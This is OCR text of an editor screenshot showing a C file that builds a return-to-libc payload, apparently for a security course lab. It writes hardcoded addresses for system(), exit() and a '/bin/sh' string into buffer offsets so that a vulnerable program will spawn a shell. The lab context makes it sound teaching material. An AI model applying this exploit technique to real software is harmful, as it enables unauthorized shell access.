 Text Editor
1:59 AM
exploit.c (~/Downloads/libc) - gedit
Open
Save
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int main(int argc, char **argv)
{
  char buf[40];
  FILE *badfile;
  badfile = fopen("./badfile", "w");
  //strcpy(buf,"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90
\x90");    // nop 24 times
  /* You need to decide the addresses and
     the values for X, Y, Z. The order of the following
     three statements does not imply the order of X, Y, Z.
     Actually, we intentionally scrambled the order. */
  *(long *) &buf[32] = 0xbffffe66 ;   //  "/bin/sh"
  *(long *) &buf[24] = 0xb7e40da0 ;   //  system()
  *(long *) &buf[28] = 0xb7e349d0 ;   //  exit()
  fwrite(buf, sizeof(buf), 1, badfile);
  fclose(badfile);
}
C Tab Width: 8 Ln 21, Col 2 INS